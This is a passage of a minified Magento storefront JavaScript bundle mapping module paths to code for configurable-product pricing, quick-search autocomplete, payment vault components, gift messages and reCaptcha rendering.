queryParams=$.parseQuery({query:queryString});$.each(queryParams,$.proxy(function(key,value){if(this.options.spConfig.attributes[key]!==undefined&&_.find(this.options.spConfig.attributes[key].options,function(element){return element.id===value;})){this.options.values[key]=value;}},this));},_setValuesByAttribute:function(){this.options.values={};$.each(this.options.settings,$.proxy(function(index,element){var attributeId;if(element.value){attributeId=element.id.replace(/[a-z]*/,'');if(this.options.spConfig.attributes[attributeId]!==undefined&&_.find(this.options.spConfig.attributes[attributeId].options,function(optionElement){return optionElement.id===element.value;})){this.options.values[attributeId]=element.value;}}},this));},_setInitialOptionsLabels:function(){$.each(this.options.spConfig.attributes,$.proxy(function(index,element){$.each(element.options,$.proxy(function(optIndex,optElement){this.options.spConfig.attributes[index].options[optIndex].initialLabel=optElement.label;},this));},this));},_setupChangeEvents:function(){$.each(this.options.settings,$.proxy(function(index,element){$(element).on('change',this,this._configure);},this));},_fillState:function(){$.each(this.options.settings,$.proxy(function(index,element){var attributeId=element.id.replace(/[a-z]*/,'');if(attributeId&&this.options.spConfig.attributes[attributeId]){element.config=this.options.spConfig.attributes[attributeId];element.attributeId=attributeId;this.options.state[attributeId]=false;}},this));},_setChildSettings:function(){var childSettings=[],settings=this.options.settings,index=settings.length,option;while(index--){option=settings[index];if(index){option.disabled=true;}else{this._fillSelect(option);}\n_.extend(option,{childSettings:childSettings.slice(),prevSetting:settings[index-1],nextSetting:settings[index+1]});childSettings.push(option);}},_configureForValues:function(){if(this.options.values){this.options.settings.each($.proxy(function(index,element){var attributeId=element.attributeId;element.value=this.options.values[attributeId]||'';this._configureElement(element);},this));}},_configure:function(event){event.data._configureElement(this);},_configureElement:function(element){this.simpleProduct=this._getSimpleProductId(element);if(element.value){this.options.state[element.config.id]=element.value;if(element.nextSetting){element.nextSetting.disabled=false;this._fillSelect(element.nextSetting);this._resetChildren(element.nextSetting);}else{if(!!document.documentMode){this.inputSimpleProduct.val(element.options[element.selectedIndex].config.allowedProducts[0]);}else{this.inputSimpleProduct.val(element.selectedOptions[0].config.allowedProducts[0]);}}}else{this._resetChildren(element);}\nthis._reloadPrice();this._displayRegularPriceBlock(this.simpleProduct);this._displayTierPriceBlock(this.simpleProduct);this._displayNormalPriceLabel();this._changeProductImage();},_changeProductImage:function(){var images,initialImages=this.options.mediaGalleryInitial,gallery=$(this.options.mediaGallerySelector).data('gallery');if(_.isUndefined(gallery)){$(this.options.mediaGallerySelector).on('gallery:loaded',function(){this._changeProductImage();}.bind(this));return;}\nimages=this.options.spConfig.images[this.simpleProduct];if(images){images=this._sortImages(images);if(this.options.gallerySwitchStrategy==='prepend'){images=images.concat(initialImages);}\nimages=$.extend(true,[],images);images=this._setImageIndex(images);gallery.updateData(images);this._addFotoramaVideoEvents(false);}else{gallery.updateData(initialImages);this._addFotoramaVideoEvents(true);}},_addFotoramaVideoEvents:function(isInitial){if(_.isUndefined($.mage.AddFotoramaVideoEvents)){return;}\nif(isInitial){$(this.options.mediaGallerySelector).AddFotoramaVideoEvents();return;}\n$(this.options.mediaGallerySelector).AddFotoramaVideoEvents({selectedOption:this.simpleProduct,dataMergeStrategy:this.options.gallerySwitchStrategy});},_sortImages:function(images){return _.sortBy(images,function(image){return image.position;});},_setImageIndex:function(images){var length=images.length,i;for(i=0;length>i;i++){images[i].i=i+1;}\nreturn images;},_resetChildren:function(element){if(element.childSettings){_.each(element.childSettings,function(set){set.selectedIndex=0;set.disabled=true;});if(element.config){this.options.state[element.config.id]=false;}}},_fillSelect:function(element){var attributeId=element.id.replace(/[a-z]*/,''),options=this._getAttributeOptions(attributeId),prevConfig,index=1,allowedProducts,allowedProductsByOption,allowedProductsAll,i,j,finalPrice=parseFloat(this.options.spConfig.prices.finalPrice.amount),optionFinalPrice,optionPriceDiff,optionPrices=this.options.spConfig.optionPrices,allowedOptions=[],indexKey,allowedProductMinPrice,allowedProductsAllMinPrice,canDisplayOutOfStockProducts=false,filteredSalableProducts;this._clearSelect(element);element.options[0]=new Option('','');element.options[0].innerHTML=this.options.spConfig.chooseText;prevConfig=false;if(element.prevSetting){prevConfig=element.prevSetting.options[element.prevSetting.selectedIndex];}\nif(options){for(indexKey in this.options.spConfig.index){if(this.options.spConfig.index.hasOwnProperty(indexKey)){allowedOptions=allowedOptions.concat(_.values(this.options.spConfig.index[indexKey]));}}\nif(prevConfig){allowedProductsByOption={};allowedProductsAll=[];for(i=0;i<options.length;i++){for(j=0;j<options[i].products.length;j++){if(prevConfig.config&&prevConfig.config.allowedProducts&&prevConfig.config.allowedProducts.indexOf(options[i].products[j])>-1){if(!allowedProductsByOption[i]){allowedProductsByOption[i]=[];}\nallowedProductsByOption[i].push(options[i].products[j]);allowedProductsAll.push(options[i].products[j]);}}}\nif(typeof allowedProductsAll[0]!=='undefined'&&typeof optionPrices[allowedProductsAll[0]]!=='undefined'){allowedProductsAllMinPrice=this._getAllowedProductWithMinPrice(allowedProductsAll);finalPrice=parseFloat(optionPrices[allowedProductsAllMinPrice].finalPrice.amount);}}\nfor(i=0;i<options.length;i++){if(prevConfig&&typeof allowedProductsByOption[i]==='undefined'){continue;}\nallowedProducts=prevConfig?allowedProductsByOption[i]:options[i].products.slice(0);optionPriceDiff=0;if(typeof allowedProducts[0]!=='undefined'&&typeof optionPrices[allowedProducts[0]]!=='undefined'){allowedProductMinPrice=this._getAllowedProductWithMinPrice(allowedProducts);optionFinalPrice=parseFloat(optionPrices[allowedProductMinPrice].finalPrice.amount);optionPriceDiff=optionFinalPrice-finalPrice;options[i].label=options[i].initialLabel;if(optionPriceDiff!==0){options[i].label+=' '+priceUtils.formatPriceLocale(optionPriceDiff,this.options.priceFormat,true);}}\nif(allowedProducts.length>0||_.include(allowedOptions,options[i].id)){options[i].allowedProducts=allowedProducts;element.options[index]=new Option(this._getOptionLabel(options[i]),options[i].id);if(this.options.spConfig.canDisplayShowOutOfStockStatus){filteredSalableProducts=$(this.options.spConfig.salable[attributeId][options[i].id]).filter(options[i].allowedProducts);canDisplayOutOfStockProducts=filteredSalableProducts.length===0;}\nif(typeof options[i].price!=='undefined'){element.options[index].setAttribute('price',options[i].price);}\nif(allowedProducts.length===0||canDisplayOutOfStockProducts){element.options[index].disabled=true;}\nelement.options[index].config=options[i];index++;}}}},_getOptionLabel:function(option){return option.label;},_clearSelect:function(element){var i;for(i=element.options.length-1;i>=0;i--){element.remove(i);}},_getAttributeOptions:function(attributeId){if(this.options.spConfig.attributes[attributeId]){return this.options.spConfig.attributes[attributeId].options;}},_reloadPrice:function(){$(this.options.priceHolderSelector).trigger('updatePrice',this._getPrices());},_getPrices:function(){var prices={},elements=_.toArray(this.options.settings),allowedProduct;_.each(elements,function(element){var selected=element.options[element.selectedIndex],config=selected&&selected.config,priceValue=this._calculatePrice({});if(config&&config.allowedProducts.length===1){priceValue=this._calculatePrice(config);}else if(element.value){allowedProduct=this._getAllowedProductWithMinPrice(config.allowedProducts);priceValue=this._calculatePrice({'allowedProducts':[allowedProduct]});}\nif(!_.isEmpty(priceValue)){prices.prices=priceValue;}},this);return prices;},_getAllowedProductWithMinPrice:function(allowedProducts){var optionPrices=this.options.spConfig.optionPrices,product={},optionMinPrice,optionFinalPrice;_.each(allowedProducts,function(allowedProduct){optionFinalPrice=parseFloat(optionPrices[allowedProduct].finalPrice.amount);if(_.isEmpty(product)||optionFinalPrice<optionMinPrice){optionMinPrice=optionFinalPrice;product=allowedProduct;}},this);return product;},_calculatePrice:function(config){var displayPrices=$(this.options.priceHolderSelector).priceBox('option').prices,newPrices=this.options.spConfig.optionPrices[_.first(config.allowedProducts)]||{};_.each(displayPrices,function(price,code){displayPrices[code].amount=newPrices[code]?newPrices[code].amount-displayPrices[code].amount:0;});return displayPrices;},_getSimpleProductId:function(element){var allOptions=element.config.options,value=element.value,config;config=_.filter(allOptions,function(option){return option.id===value;});config=_.first(config);return _.isEmpty(config)?undefined:_.first(config.allowedProducts);},_displayRegularPriceBlock:function(optionId){var shouldBeShown=true,$priceBox=this.element.parents(this.options.selectorProduct).find(this.options.selectorProductPrice);_.each(this.options.settings,function(element){if(element.value===''){shouldBeShown=false;}});if(shouldBeShown&&this.options.spConfig.optionPrices[optionId].oldPrice.amount!==this.options.spConfig.optionPrices[optionId].finalPrice.amount){$(this.options.slyOldPriceSelector).show();}else{$(this.options.slyOldPriceSelector).hide();}\n$(document).trigger('updateMsrpPriceBlock',[optionId,this.options.spConfig.optionPrices,$priceBox]);},_displayNormalPriceLabel:function(){var shouldBeShown=false;_.each(this.options.settings,function(element){if(element.value===''){shouldBeShown=true;}});if(shouldBeShown){$(this.options.normalPriceLabelSelector).show();}else{$(this.options.normalPriceLabelSelector).hide();}},_onGalleryLoaded:function(element){var galleryObject=element.data('gallery');this.options.mediaGalleryInitial=galleryObject.returnCurrentImages();},_displayTierPriceBlock:function(optionId){var tierPrices=typeof optionId!='undefined'&&this.options.spConfig.optionPrices[optionId].tierPrices;if(_.isArray(tierPrices)&&tierPrices.length>0){if(this.options.tierPriceTemplate){$(this.options.tierPriceBlockSelector).html(mageTemplate(this.options.tierPriceTemplate,{'tierPrices':tierPrices,'$t':$t,'currencyFormat':this.options.spConfig.currencyFormat,'priceUtils':priceUtils})).show();}}else{$(this.options.tierPriceBlockSelector).hide();}}});return $.mage.configurable;});","Magento_ConfigurableProduct/js/options-updater.min.js":"define(['jquery','underscore','Magento_Customer/js/customer-data','domReady!'],function($,_,customerData){'use strict';var selectors={formSelector:'#product_addtocart_form',productIdSelector:'#product_addtocart_form [name=\"product\"]',itemIdSelector:'#product_addtocart_form [name=\"item\"]'},cartData=customerData.get('cart'),productId=$(selectors.productIdSelector).val(),itemId=$(selectors.itemIdSelector).val(),setProductOptions=function(data){var changedProductOptions;if(!(data&&data.items&&data.items.length&&productId)){return false;}\nchangedProductOptions=_.find(data.items,function(item){if(item['item_id']===itemId){return item['product_id']===productId;}});changedProductOptions=changedProductOptions&&changedProductOptions.options&&changedProductOptions.options.reduce(function(obj,val){obj[val['option_id']]=val['option_value'];return obj;},{});if(JSON.stringify(this.productOptions||{})===JSON.stringify(changedProductOptions||{})){return false;}\nthis.productOptions=changedProductOptions;return true;},listen=function(){cartData.subscribe(function(updateCartData){if(this.setProductOptions(updateCartData)){this.updateOptions();}}.bind(this));$(selectors.formSelector).on(this.eventName,function(){this.setProductOptions(cartData());this.updateOptions();}.bind(this));},Updater=function(eventName,updateOptionsCallback){if(this instanceof Updater){this.eventName=eventName;this.updateOptions=updateOptionsCallback;this.productOptions={};}};Updater.prototype.setProductOptions=setProductOptions;Updater.prototype.listen=listen;return Updater;});","Magento_ConfigurableProduct/js/product/view/product-info-resolver.min.js":"define(['underscore','Magento_Catalog/js/product/view/product-info'],function(_,productInfo){'use strict';return function($form){var optionValues=[],product=_.findWhere($form.serializeArray(),{name:'product'}),productId;if(!_.isUndefined(product)){productId=product.value;_.each($form.serializeArray(),function(item){if(item.name.indexOf('super_attribute')!==-1){optionValues.push(item.value);}});optionValues.sort();productInfo().push({'id':productId,'optionValues':optionValues});}\nreturn _.uniq(productInfo(),function(item){var optionValuesStr=item.optionValues?item.optionValues.join():'';return item.id+optionValuesStr;});};});","Magento_CatalogSearch/js/search-terms-log.min.js":"define(['jquery','mageUtils'],function($,utils){'use strict';return function(data){$.ajax({method:'GET',url:data.url,data:{'q':utils.getUrlParameters(window.location.href).q}});};});","Magento_Shipping/js/model/config.min.js":"define([],function(){'use strict';return function(){return window.checkoutConfig.shippingPolicy;};});","Magento_Shipping/js/view/checkout/shipping/shipping-policy.min.js":"define(['uiComponent','Magento_Shipping/js/model/config'],function(Component,config){'use strict';return Component.extend({defaults:{template:'Magento_Shipping/checkout/shipping/shipping-policy'},config:config()});});","Magento_Search/js/form-mini.min.js":"define(['jquery','underscore','mage/template','matchMedia','jquery-ui-modules/widget','jquery-ui-modules/core','mage/translate'],function($,_,mageTemplate,mediaCheck){'use strict';function isEmpty(value){return value.length===0||value==null||/^\\s+$/.test(value);}\n$.widget('mage.quickSearch',{options:{autocomplete:'off',minSearchLength:3,responseFieldElements:'ul li',selectClass:'selected',template:'<li class=\"<%- data.row_class %>\" id=\"qs-option-<%- data.index %>\" role=\"option\">'+'<span class=\"qs-option-name\">'+' <%- data.title %>'+'</span>'+'<span aria-hidden=\"true\" class=\"amount\">'+'<%- data.num_results %>'+'</span>'+'</li>',submitBtn:'button[type=\"submit\"]',searchLabel:'[data-role=minisearch-label]',isExpandable:null,suggestionDelay:300},_create:function(){this.responseList={indexList:null,selected:null};this.autoComplete=$(this.options.destinationSelector);this.searchForm=$(this.options.formSelector);this.submitBtn=this.searchForm.find(this.options.submitBtn)[0];this.searchLabel=this.searchForm.find(this.options.searchLabel);this.isExpandable=this.options.isExpandable;_.bindAll(this,'_onKeyDown','_onPropertyChange','_onSubmit');this.submitBtn.disabled=true;this.element.attr('autocomplete',this.options.autocomplete);mediaCheck({media:'(max-width: 768px)',entry:function(){this.isExpandable=true;}.bind(this),exit:function(){this.isExpandable=true;}.bind(this)});this.searchLabel.on('click',function(e){if(this.isExpandable&&this.isActive()){e.preventDefault();}}.bind(this));this.element.on('blur',$.proxy(function(){if(!this.searchLabel.hasClass('active')){return;}\nsetTimeout($.proxy(function(){if(this.autoComplete.is(':hidden')){this.setActiveState(false);}else{this.element.trigger('focus');}\nthis.autoComplete.hide();this._updateAriaHasPopup(false);},this),250);},this));if(this.element.get(0)===document.activeElement){this.setActiveState(true);}\nthis.element.on('focus',this.setActiveState.bind(this,true));this.element.on('keydown',this._onKeyDown);this.element.on('input propertychange',_.debounce(this._onPropertyChange,this.options.suggestionDelay));this.searchForm.on('submit',$.proxy(function(e){this._onSubmit(e);this._updateAriaHasPopup(false);},this));},isActive:function(){return this.searchLabel.hasClass('active');},setActiveState:function(isActive){var searchValue;this.searchForm.toggleClass('active',isActive);this.searchLabel.toggleClass('active',isActive);if(this.isExpandable){this.element.attr('aria-expanded',isActive);searchValue=this.element.val();this.element.val('');this.element.val(searchValue);}},_getFirstVisibleElement:function(){return this.responseList.indexList?this.responseList.indexList.first():false;},_getLastElement:function(){return this.responseList.indexList?this.responseList.indexList.last():false;},_updateAriaHasPopup:function(show){if(show){this.element.attr('aria-haspopup','true');}else{this.element.attr('aria-haspopup','false');}},_resetResponseList:function(all){this.responseList.selected=null;if(all===true){this.responseList.indexList=null;}},_onSubmit:function(e){var value=this.element.val();if(isEmpty(value)){e.preventDefault();}\nif(this.responseList.selected){this.element.val(this.responseList.selected.find('.qs-option-name').text());}},_onKeyDown:function(e){var keyCode=e.keyCode||e.which;switch(keyCode){case $.ui.keyCode.HOME:if(this._getFirstVisibleElement()){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nbreak;case $.ui.keyCode.END:if(this._getLastElement()){this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nbreak;case $.ui.keyCode.ESCAPE:this._resetResponseList(true);this.autoComplete.hide();break;case $.ui.keyCode.ENTER:if(this.element.val().length>=parseInt(this.options.minSearchLength,10)){this.searchForm.trigger('submit');e.preventDefault();}\nbreak;case $.ui.keyCode.DOWN:if(this.responseList.indexList){if(!this.responseList.selected){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}else if(!this._getLastElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).next().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;case $.ui.keyCode.UP:if(this.responseList.indexList!==null){if(!this._getFirstVisibleElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;default:return true;}},_onPropertyChange:function(){var searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},source=this.options.template,template=mageTemplate(source),dropdown=$('<ul role=\"listbox\"></ul>'),value=this.element.val();this.submitBtn.disabled=true;if(value.length>=parseInt(this.options.minSearchLength,10)){this.submitBtn.disabled=false;if(this.options.url!==''){$.getJSON(this.options.url,{q:value},$.proxy(function(data){if(data.length){$.each(data,function(index,element){var html;element.index=index;html=template({data:element});dropdown.append(html);});this._resetResponseList(true);this.responseList.indexList=this.autoComplete.html(dropdown).css(clonePosition).show().find(this.options.responseFieldElements+':visible');this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}\nthis.responseList.indexList.on('click',function(e){this.responseList.selected=$(e.currentTarget);this.searchForm.trigger('submit');}.bind(this)).on('mouseenter mouseleave',function(e){this.responseList.indexList.removeClass(this.options.selectClass);$(e.target).addClass(this.options.selectClass);this.responseList.selected=$(e.target);this.element.attr('aria-activedescendant',$(e.target).attr('id'));}.bind(this)).on('mouseout',function(e){if(!this._getLastElement()&&this._getLastElement().hasClass(this.options.selectClass)){$(e.target).removeClass(this.options.selectClass);this._resetResponseList(false);}}.bind(this));}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}},this));}}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}}});return $.mage.quickSearch;});","Magento_Vault/js/customer_account/deleteWidget.min.js":"define(['jquery','Magento_Ui/js/modal/modalToggle','mage/translate'],function($,modalToggle){'use strict';return function(config,deleteButton){config.buttons=[{text:$.mage.__('Cancel'),class:'action secondary cancel'},{text:$.mage.__('Delete'),class:'action primary',click:function(event){$(deleteButton.form).trigger('submit');}}];modalToggle(config,deleteButton);};});","Magento_Vault/js/view/payment/vault-enabler.min.js":"define(['uiElement'],function(Component){'use strict';return Component.extend({defaults:{isActivePaymentTokenEnabler:true},setPaymentCode:function(paymentCode){this.paymentCode=paymentCode;},initObservable:function(){this._super().observe(['isActivePaymentTokenEnabler']);return this;},visitAdditionalData:function(data){if(!this.isVaultEnabled()){return;}\nif(!('additional_data'in data)){data['additional_data']={};}\ndata['additional_data']['is_active_payment_token_enabler']=this.isActivePaymentTokenEnabler();},isVaultEnabled:function(){return typeof window.checkoutConfig.vault[this.paymentCode]!=='undefined'&&window.checkoutConfig.vault[this.paymentCode]['is_enabled']===true;}});});","Magento_Vault/js/view/payment/vault.min.js":"define(['underscore','uiComponent','Magento_Checkout/js/model/payment/renderer-list','uiLayout','uiRegistry'],function(_,Component,rendererList,layout,registry){'use strict';var vaultGroupName='vaultGroup';layout([{name:vaultGroupName,component:'Magento_Checkout/js/model/payment/method-group',alias:'vault',sortOrder:10}]);registry.get(vaultGroupName,function(vaultGroup){_.each(window.checkoutConfig.payment.vault,function(config,index){rendererList.push({type:index,config:config.config,component:config.component,group:vaultGroup,typeComparatorCallback:function(typeA,typeB){return typeA.substring(0,typeA.lastIndexOf('_'))===typeB;}});});});return Component.extend({});});","Magento_Vault/js/view/payment/method-renderer/vault.min.js":"define(['Magento_Checkout/js/view/payment/default','Magento_Checkout/js/action/select-payment-method','Magento_Checkout/js/checkout-data'],function(Component,selectPaymentMethod,checkoutData){'use strict';return Component.extend({defaults:{template:'Magento_Vault/payment/form'},initObservable:function(){this._super().observe([]);return this;},selectPaymentMethod:function(){selectPaymentMethod({method:this.getId()});checkoutData.setSelectedPaymentMethod(this.getId());return true;},getTitle:function(){return'';},getToken:function(){return'';},getId:function(){return this.index;},getCode:function(){return this.code;},getMaskedCard:function(){return'';},getExpirationDate:function(){return'';},getCardType:function(){return'';},getIcons:function(type){return window.checkoutConfig.payment.ccform.icons.hasOwnProperty(type)?window.checkoutConfig.payment.ccform.icons[type]:false;},isButtonActive:function(){return this.isActive()&&this.isPlaceOrderActionAllowed();},isActive:function(){return this.isChecked()===this.getId();},getData:function(){var data={method:this.getCode()};data['additional_data']={};data['additional_data']['public_hash']=this.getToken();return data;}});});","Magento_GiftMessage/js/gift-options.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.giftOptions',{options:{mageError:'mage-error',noDisplay:'no-display',requiredEntry:'required-entry'},_init:function(){this._toggleVisibility();},_create:function(){this.element.on('click',$.proxy(this._toggleVisibility,this));$(this.element.data('selector').id).find('.giftmessage-area').on('change',$.proxy(this._toggleRequired,this));},_toggleVisibility:function(event){var checkbox=event?$(event.target):this.element,container=$(checkbox.data('selector').id),_this;if(checkbox.is(':checked')){container.show().find('.giftmessage-area:not(:visible)').each(function(x,element){if($(element).val().length>0){$(element).trigger('change');container.find('a').trigger('click');}});}else{_this=this;container.hide().find('.input-text:not(.giftmessage-area)').each(function(x,element){$(element).val(element.defaultValue).removeClass(_this.options.mageError).next('div.'+_this.options.mageError).remove();}).end().find('.giftmessage-area').val('').change().end().find('.select').val('').change().end().find('.checkbox:checked').prop('checked',false).trigger('click').prop('checked',false).end().find('.price-box').addClass(this.options.noDisplay).end();}},_toggleRequired:function(event){var textArea=$(event.target),length=textArea.val().length;textArea.closest('li').prev('.fields').find('.input-text').toggleClass(this.options.requiredEntry,length>0);}});return $.mage.giftOptions;});","Magento_GiftMessage/js/action/gift-options.min.js":"define(['Magento_GiftMessage/js/model/url-builder','mage/storage','Magento_Ui/js/model/messageList','Magento_Checkout/js/model/error-processor','mage/url','Magento_Checkout/js/model/quote','underscore'],function(urlBuilder,storage,messageList,errorProcessor,url,quote,_){'use strict';return function(giftMessage,remove){var serviceUrl;url.setBaseUrl(giftMessage.getConfigValue('baseUrl'));if(giftMessage.getConfigValue('isCustomerLoggedIn')){serviceUrl=urlBuilder.createUrl('/carts/mine/gift-message',{});if(giftMessage.itemId!='orderLevel'){serviceUrl=urlBuilder.createUrl('/carts/mine/gift-message/:itemId',{itemId:giftMessage.itemId});}}else{serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/gift-message',{cartId:quote.getQuoteId()});if(giftMessage.itemId!='orderLevel'){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/gift-message/:itemId',{cartId:quote.getQuoteId(),itemId:giftMessage.itemId});}}\nmessageList.clear();storage.post(serviceUrl,JSON.stringify({'gift_message':giftMessage.getSubmitParams(remove)})).done(function(){giftMessage.reset();_.each(giftMessage.getAfterSubmitCallbacks(),function(callback){if(_.isFunction(callback)){callback();}});}).fail(function(response){errorProcessor.process(response);});};});","Magento_GiftMessage/js/model/gift-message.min.js":"define(['uiElement','underscore','mage/url'],function(uiElement,_,url){'use strict';var provider=uiElement();return function(itemId){var model={id:'message-'+itemId,itemId:itemId,observables:{},additionalOptions:[],submitParams:['recipient','sender','message'],initialize:function(){var message=false;this.getObservable('alreadyAdded')(false);if(this.itemId=='orderLevel'){message=window.giftOptionsConfig.giftMessage.hasOwnProperty(this.itemId)?window.giftOptionsConfig.giftMessage[this.itemId]:null;}else{message=window.giftOptionsConfig.giftMessage.hasOwnProperty('itemLevel')&&window.giftOptionsConfig.giftMessage.itemLevel.hasOwnProperty(this.itemId)?window.giftOptionsConfig.giftMessage.itemLevel[this.itemId].message:null;}\nif(_.isObject(message)){this.getObservable('recipient')(message.recipient);this.getObservable('sender')(message.sender);this.getObservable('message')(message.message);this.getObservable('alreadyAdded')(true);}},getObservable:function(key){this.initObservable(this.id,key);return provider[this.getUniqueKey(this.id,key)];},initObservable:function(node,key){if(node&&!this.observables.hasOwnProperty(node)){this.observables[node]=[];}\nif(key&&this.observables[node].indexOf(key)===-1){this.observables[node].push(key);provider.observe(this.getUniqueKey(node,key));}},getUniqueKey:function(node,key){return node+'-'+key;},getConfigValue:function(key){return window.giftOptionsConfig.hasOwnProperty(key)?window.giftOptionsConfig[key]:null;},reset:function(){this.getObservable('isClear')(true);},getAfterSubmitCallbacks:function(){var callbacks=[];callbacks.push(this.afterSubmit);_.each(this.additionalOptions,function(option){if(_.isFunction(option.afterSubmit)){callbacks.push(option.afterSubmit);}});return callbacks;},afterSubmit:function(){window.location.href=url.build('checkout/cart/updatePost')+'?form_key='+window.checkoutConfig.formKey+'&cart[]';},getSubmitParams:function(remove){var params={},self=this;_.each(this.submitParams,function(key){var observable=provider[self.getUniqueKey(self.id,key)];if(_.isFunction(observable)){params[key]=remove?null:observable();}});if(this.additionalOptions.length){params['extension_attributes']={};}\n_.each(this.additionalOptions,function(option){if(_.isFunction(option.getSubmitParams)){params['extension_attributes']=_.extend(params['extension_attributes'],option.getSubmitParams(remove));}});return params;},isGiftMessageAvailable:function(){var isGloballyAvailable,giftMessageConfig,itemConfig;if(this.itemId==='orderLevel'){return this.getConfigValue('isOrderLevelGiftOptionsEnabled');}\nisGloballyAvailable=this.getConfigValue('isItemLevelGiftOptionsEnabled');giftMessageConfig=window.giftOptionsConfig.giftMessage;itemConfig=giftMessageConfig.hasOwnProperty('itemLevel')&&giftMessageConfig.itemLevel.hasOwnProperty(this.itemId)?giftMessageConfig.itemLevel[this.itemId]:{};return itemConfig.hasOwnProperty('is_available')?itemConfig['is_available']:isGloballyAvailable;}};model.initialize();return model;};});","Magento_GiftMessage/js/model/gift-options.min.js":"define(['underscore','ko'],function(_,ko){'use strict';return{options:ko.observableArray([]),addOption:function(option){if(!this.options().hasOwnProperty(option.itemId)){this.options.push({id:option.itemId,value:option});}},getOptionByItemId:function(itemId){var option=null;_.each(this.options(),function(data){if(data.id===itemId){option=data.value;return false;}});return option;}};});","Magento_GiftMessage/js/model/url-builder.min.js":"define(['jquery','Magento_Checkout/js/model/url-builder'],function($,urlBuilder){'use strict';return $.extend(urlBuilder,{storeCode:window.giftOptionsConfig.storeCode});});","Magento_GiftMessage/js/view/gift-message.min.js":"define(['uiComponent','Magento_GiftMessage/js/model/gift-message','Magento_GiftMessage/js/model/gift-options','Magento_GiftMessage/js/action/gift-options'],function(Component,GiftMessage,giftOptions,giftOptionsService){'use strict';return Component.extend({formBlockVisibility:null,resultBlockVisibility:null,model:{},initialize:function(){var self=this,model;this._super().observe('formBlockVisibility').observe({'resultBlockVisibility':false});this.itemId=this.itemId||'orderLevel';model=new GiftMessage(this.itemId);this.model=model;this.isResultBlockVisible();giftOptions.addOption(model);this.model.getObservable('isClear').subscribe(function(value){if(value==true){self.formBlockVisibility(false);self.model.getObservable('alreadyAdded')(true);}});},isResultBlockVisible:function(){var self=this;if(this.model.getObservable('alreadyAdded')()){this.resultBlockVisibility(true);}\nthis.model.getObservable('additionalOptionsApplied').subscribe(function(value){if(value==true){self.resultBlockVisibility(true);}});},getObservable:function(key){return this.model.getObservable(key);},toggleFormBlockVisibility:function(){if(!this.model.getObservable('alreadyAdded')()){this.formBlockVisibility(!this.formBlockVisibility());}else{this.resultBlockVisibility(!this.resultBlockVisibility());}},editOptions:function(){this.resultBlockVisibility(false);this.formBlockVisibility(true);},deleteOptions:function(){giftOptionsService(this.model,true);},hideFormBlock:function(){this.formBlockVisibility(false);if(this.model.getObservable('alreadyAdded')()){this.resultBlockVisibility(true);}},hasActiveOptions:function(){var regionData=this.getRegion('additionalOptions'),options=regionData(),i;for(i=0;i<options.length;i++){if(options[i].isActive()){return true;}}\nreturn false;},isActive:function(){return this.model.isGiftMessageAvailable();},submitOptions:function(){giftOptionsService(this.model);}});});","Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer.min.js":"define(['jquery','jquery/z-index'],function($){'use strict';var reCaptchaEntities=[],initialized=false,rendererRecaptchaId='recaptcha-invisible',rendererReCaptcha=null;return{add:function(reCaptchaEntity,parameters){if(!initialized){this.init();grecaptcha.render(rendererRecaptchaId,parameters);setInterval(this.resolveVisibility,100);initialized=true;}\nreCaptchaEntities.push(reCaptchaEntity);},resolveVisibility:function(){reCaptchaEntities.some(function(entity){return entity.is(':visible')&&(entity.closest('[data-role=\\'modal\\']').length===0||entity.zIndex()>900);})?rendererReCaptcha.show():rendererReCaptcha.hide();},init:function(){rendererReCaptcha=$('<div/>',{'id':rendererRecaptchaId});rendererReCaptcha.hide();$('body').append(rendererReCaptcha);}};});","Magento_ReCaptchaFrontendUi/js/reCaptcha.min.js":"define(['uiComponent','jquery','ko','underscore','Magento_ReCaptchaFrontendUi/js/registry','Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader','Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer'],function(Component,$,ko,_,registry,reCaptchaLoader,nonInlineReCaptchaRenderer){'use strict';return Component.extend({defaults:{template:'Magento_ReCaptchaFrontendUi/reCaptcha',reCaptchaId:'recaptcha'},initialize:function(){this._super();this._loadApi();},_loadApi:function(){if(this._isApiRegistered!==undefined){if(this._isApiRegistered===true){$(window).trigger('recaptchaapiready');}\nreturn;}\nthis._isApiRegistered=false;window.globalOnRecaptchaOnLoadCallback=function(){this._isApiRegistered=true;$(window).trigger('recaptchaapiready');}.bind(this);reCaptchaLoader.addReCaptchaScriptTag();},getIsInvisibleRecaptcha:function(){if(this.settings===void 0){return false;}\nreturn this.settings.invisible;},reCaptchaCallback:function(token){if(this.getIsInvisibleRecaptcha()){this.tokenField.value=token;this.$parentForm.submit();}},initCaptcha:function(){var $parentForm,$wrapper,$reCaptcha,widgetId,parameters;if(this.captchaInitialized||this.settings===void 